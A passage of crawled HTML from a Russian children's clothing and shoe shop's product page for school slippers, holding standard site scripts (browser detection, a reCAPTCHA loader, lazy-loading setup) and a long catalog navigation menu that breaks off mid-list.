

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antilopadv.ru/catalog/obuv/domashnie_tapochki/702554/?oid=827305
body_size: 82342
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://antilopadv.ru/catalog/obuv/domashnie_tapochki/702554/" />
	<title>Туфли комн.шк.подростк.</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить, интернет-магазин детской обуви, интернет-магазин детской одежды" />
<meta name="description" content="Большой ассортимент качественной продукции от производителя. Выгодные цены на детскую и подростковую обувь, одежду и аксессуары в интернет магазине Золотая Антилопа" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/css/aspro.max/notice.min.css?17407438262876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174316394323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17407438302320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174316410926589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_4b280be35a9466059fbe159b66291ed9/page_4b280be35a9466059fbe159b66291ed9_v1.css?1743164322123950"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_1a7521827f0ab6c5f7bee50b8972b50a/default_1a7521827f0ab6c5f7bee50b8972b50a_v1.css?174316432258439"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174074383120774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_af0eaad480b5454e21cb71a0ee610a8c/template_af0eaad480b5454e21cb71a0ee610a8c_v1.css?17431643131129620"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LcTRQ4sAAAAANpYQJoS1O_Kqm2lbvxc3Z9fv4Pv',ver: '2'};</script>
<script data-skip-moving='true'>!function(c,t,n,p){function s(e){var a=t.getElementById(e);if(a&&!(a.className.indexOf("g-recaptcha")<0)&&c.grecaptcha)if("3"==c[p].ver)a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready(function(){grecaptcha.execute(c[p].key,{action:"maxscore"}).then(function(e){a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+e+"</textarea>"})});else{if(a.children.length)return;var r=grecaptcha.render(e,{sitekey:c[p].key+"",theme:c[p].params.recaptchaColor+"",size:c[p].params.recaptchaSize+"",callback:"onCaptchaVerify"+c[p].params.recaptchaSize,badge:c[p].params.recaptchaBadge});$(a).attr("data-widgetid",r)}}c.onLoadRenderRecaptcha=function(){var e=[];for(var a in c[n].args)if(c[n].args.hasOwnProperty(a)){var r=c[n].args[a][0];-1==e.indexOf(r)&&(e.push(r),s(r))}c[n]=function(e){s(e)}},c[n]=c[n]||function(){var e,a,r;c[n].args=c[n].args||[],c[n].args.push(arguments),a="recaptchaApiLoader",(e=t).getElementById(a)||((r=e.createElement("script")).id=a,r.src="//www.google.com/recaptcha/api.js?hl="+c[p].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==c[p].ver?c[p].key:"explicit"),e.head.appendChild(r))}}(window,document,"renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){function d(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function i(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),"3"==window.asproRecaptcha.ver&&(a.closest(".captcha-row").style.display="none"),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=i(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=d(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=i(o);if(0!==p.length){var s=l(o);if(0!==s.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<s.length;a++)t=s[a],n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&-1===t.parentNode.className.indexOf("recaptcha_tmp_img")&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return(function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("3"==window.asproRecaptcha.ver)t.closest(".captcha-row").style.display="none";else if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key)?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174074382524" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f2722c">
<style>:root{--theme-base-color: #f2722c;--theme-base-opacity-color: #f2722c1a;--theme-base-color-hue:21;--theme-base-color-saturation:88%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 32px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174074382521755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1740743825"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://antilopadv.ru/catalog/obuv/domashnie_tapochki/702554/?oid=827305"/>
<meta property="og:description" content="Туфли комн.шк.подростк." />
<meta property="og:image" content="https://antilopadv.ru:443/upload/iblock/d68/vwwqul63gnqhcf7k2fchvdqde6lu7iqd/d2b0ccf2_11d9_11ec_b84f_902b34370da8_d2b0ccf9_11d9_11ec_b84f_902b34370da8.resize2.jpeg" />
<link rel="image_src" href="https://antilopadv.ru:443/upload/iblock/d68/vwwqul63gnqhcf7k2fchvdqde6lu7iqd/d2b0ccf2_11d9_11ec_b84f_902b34370da8_d2b0ccf9_11d9_11ec_b84f_902b34370da8.resize2.jpeg"  />
<meta property="og:title" content="Туфли комн.шк.подростк." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://antilopadv.ru:443/catalog/obuv/domashnie_tapochki/702554/?oid=827305" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.js" data-skip-moving="true" defer=""></script>

			</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
		
	<div id="panel"></div>
	<!--'start_frame_cache_4i19eW'-->
<!--'end_frame_cache_4i19eW'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v8 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/milota_box/" class="color-theme-hover" title="MILOTA BOX">
												<span class="name option-font-bold">MILOTA BOX</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/aksessuary/" class="color-theme-hover" title="АКСЕССУАРЫ">
												<span class="name option-font-bold">АКСЕССУАРЫ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/aksessuary_dlya_volos/" title="Аксессуары для волос">
																<span class="name color-theme-hover">Аксессуары для волос</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/bizhuteriya_i_ukrasheniya/" title="Бижутерия и украшения">
																<span class="name color-theme-hover">Бижутерия и украшения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/varezhki/" title="Варежки">
																<span class="name color-theme-hover">Варежки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/galstuki_remni_i_podtyazhki/" title="Галстуки, ремни и подтяжки">
																<span class="name color-theme-hover">Галстуки, ремни и подтяжки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/zonty/" title="Зонты">
																<span class="name color-theme-hover">Зонты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/kepki_i_panamy/" title="Кепки и панамы">
																<span class="name color-theme-hover">Кепки и панамы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/komplekty/" title="Комплекты">
																<span class="name color-theme-hover">Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/meshki_dlya_obuvi/" title="Мешки для обуви">
																<span class="name color-theme-hover">Мешки для обуви</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/naushniki_uteplennye/" title="Наушники утепленные">
																<span class="name color-theme-hover">Наушники утепленные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/ochki_solntsezashchitnye/" title="Очки солнцезащитные">
																<span class="name color-theme-hover">Очки солнцезащитные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aksessuary/perchatki/" title="Перчатки">
																<span class="name color-theme-hover">Перчатки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aksessuary/shapki/" title="Шапки">
																<span class="name color-theme-hover">Шапки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aksessuary/sharfy_i_snudy/" title="Шарфы и снуды">
																<span class="name color-theme-hover">Шарфы и снуды</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/verkhnyaya_odezhda/" class="color-theme-hover" title="ВЕРХНЯЯ ОДЕЖДА">
												<span class="name option-font-bold">ВЕРХНЯЯ ОДЕЖДА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/bryuki_i_polukombinezony_uteplennye/" title="Брюки и полукомбинезоны утепленные">
																<span class="name color-theme-hover">Брюки и полукомбинезоны утепленные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/vetrovki_i_dzhinsovki/" title="Ветровки и джинсовки">
																<span class="name color-theme-hover">Ветровки и джинсовки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/zhilety/" title="Жилеты">
																<span class="name color-theme-hover">Жилеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/kombinezony/" title="Комбинезоны">
																<span class="name color-theme-hover">Комбинезоны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/komplekty_i_kostyumy/" title="Комплекты и костюмы">
																<span class="name color-theme-hover">Комплекты и костюмы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/kurtki_i_palto/" title="Куртки и пальто">
																<span class="name color-theme-hover">Куртки и пальто</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/igrushki/" class="color-theme-hover" title="ИГРУШКИ">
												<span class="name option-font-bold">ИГРУШКИ</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/karnavalnye_kostyumy/" class="color-theme-hover" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ">
												<span class="name option-font-bold">КАРНАВАЛЬНЫЕ КОСТЮМЫ</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/luchshaya_tsena/" class="color-theme-hover" title="ЛУЧШАЯ ЦЕНА">
												<span class="name option-font-bold">ЛУЧШАЯ ЦЕНА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/aksessuary_luchshaya_tsena/" title="Аксессуары ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Аксессуары ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/bele_luchshaya_tsena/" title="Белье ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Белье ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/verkhnyaya_odezhda_luchshaya_tsena/" title="Верхняя одежда ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Верхняя одежда ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/obuv_luchshaya_tsena/" title="Обувь ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Обувь ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/odezhda_luchshaya_tsena/" title="Одежда ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Одежда ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/shapki_i_sharfy_luchshaya_tsena/" title="Шапки и шарфы ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Шапки и шарфы ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/shkolnaya_forma_luchshaya_tsena/" title="Школьная форма ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Школьная форма ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/noski_i_kolgotki/" class="color-theme-hover" title="НОСКИ И КОЛГОТКИ">
												<span class="name option-font-bold">НОСКИ И КОЛГОТКИ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/golfy/" title="Гольфы">
																<span class="name color-theme-hover">Гольфы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki/" title="Колготки">
																<span class="name color-theme-hover">Колготки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki_gimnasticheskie/" title="Колготки гимнастические">
																<span class="name color-theme-hover">Колготки гимнастические</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki_kapronovye/" title="Колготки капроновые">
																<span class="name color-theme-hover">Колготки капроновые</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki_naryadnye/" title="Колготки нарядные">
																<span class="name color-theme-hover">Колготки нарядные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/legginsy_zhenskie/" title="Леггинсы женские">
																<span class="name color-theme-hover">Леггинсы женские</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/noski/" title="Носки">
																<span class="name color-theme-hover">Носки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/noski_naryadnye/" title="Носки нарядные">
																<span class="name color-theme-hover">Носки нарядные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/termonoski/" title="Термоноски">
																<span class="name color-theme-hover">Термоноски</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/obuv/" class="color-theme-hover" title="ОБУВЬ">
												<span class="name option-font-bold">ОБУВЬ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/aksessuary_dlya_obuvi/" title="Аксессуары для обуви">
																<span class="name color-theme-hover">Аксессуары для обуви</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/botinki/" title="Ботинки">
																<span class="name color-theme-hover">Ботинки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/valenki_i_uggi/" title="Валенки и угги">
																<span class="name color-theme-hover">Валенки и угги</span>
															</a>
																													</div>
																																									<div class="menu-item   active">
															<a href="/catalog/obuv/domashnie_tapochki/" title="Домашние тапочки">
																<span class="name color-theme-hover">Домашние тапочки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/kedy_i_slipony/" title="Кеды и слипоны">
																<span class="name color-theme-hover">Кеды и слипоны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/krossovki/" title="Кроссовки">
																<span class="name color-theme-hover">Кроссовки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/plyazhnaya_obuv/" title="Пляжная обувь">
																<span class="name color-theme-hover">Пляжная обувь</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/polubotinki/" title="Полуботинки">
																<span class="name color-theme-hover">Полуботинки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/prazdnichnye_tufli/" title="Праздничные туфли">
																<span class="name color-theme-hover">Праздничные туфли</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/rezinovye_sapogi/" title="Резиновые сапоги">
																<span class="name color-theme-hover">Резиновые сапоги</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/obuv/sandalii_i_bosonozhki/" title="Сандалии и босоножки">
																<span class="name color-theme-hover">Сандалии и босоножки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/obuv/sapogi/" title="Сапоги">
																<span class="name color-theme-hover">Сапоги</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/obuv/tekstilnaya_obuv/" title="Текстильная обувь">
																<span class="name color-theme-hover">Текстильная обувь</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/obuv/cheshki_i_baletki/" title="Чешки и балетки">
																<span class="name color-theme-hover">Чешки и балетки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/odezhda/" class="color-theme-hover" title="ОДЕЖДА">
												<span class="name option-font-bold">ОДЕЖДА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/bryuki_i_dzhinsy/" title="Брюки и джинсы">
																<span class="name color-theme-hover">Брюки и джинсы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/bryuki_i_polukombinezony_uteplennye_1/" title="Брюки и полукомбинезоны утепленные">
																<span class="name color-theme-hover">Брюки и полукомбинезоны утепленные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/dozhdeviki/" title="Дождевики">
																<span class="name color-theme-hover">Дождевики</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/komplekty_1/" title="Комплекты">
																<span class="name color-theme-hover">Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/kupalniki/" title="Купальники">
																<span class="name color-theme-hover">Купальники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/losiny_i_legginsy/" title="Лосины и леггинсы">
																<span class="name color-theme-hover">Лосины и леггинсы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/nizhnee_bele/" title="Нижнее белье">
																<span class="name color-theme-hover">Нижнее белье</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/odezhda_dlya_doma_i_otdykha/" title="Одежда для дома и отдыха">
																<span class="name color-theme-hover">Одежда для дома и отдыха</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/platya_i_sarafany/" title="Платья и сарафаны">
																<span class="name color-theme-hover">Платья и сарафаны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/sportivnye_kostyumy/" title="Спортивные костюмы">
																<span class="name color-theme-hover">Спортивные костюмы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/termobele/" title="Термобелье">
																<span class="name color-theme-hover">Термобелье</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/flisovaya_odezhda/" title="Флисовая одежда">
																<span class="name color-theme-hover">Флисовая одежда</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/futbolki_i_longslivy/" title="Футболки и лонгсливы">
																<span class="name color-theme-hover">Футболки и лонгсливы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/khudi_i_tolstovki/" title="Худи и толстовки">
																<span class="name color-theme-hover">Худи и толстовки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/shorty_i_bridzhi/" title="Шорты и бриджи">
																<span class="name color-theme-hover">Шорты и бриджи</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/yubki/" title="Юбки">
																<span class="name color-theme-hover">Юбки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/shkola/" class="color-theme-hover" title="ШКОЛА">
												<span class="name option-font-bold">ШКОЛА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/aksessuary_v_shkolu/" title="Аксессуары в школу">
																<span class="name color-theme-hover">Аксессуары в школу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/sportivnaya_forma/" title="Спортивная форма">
																<span class="name color-theme-hover">Спортивная форма</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_obuv_dlya_devochek/" title="Школьная обувь для девочек">
																<span class="name color-theme-hover">Школьная обувь для девочек</span>
															</a>
																													</div>
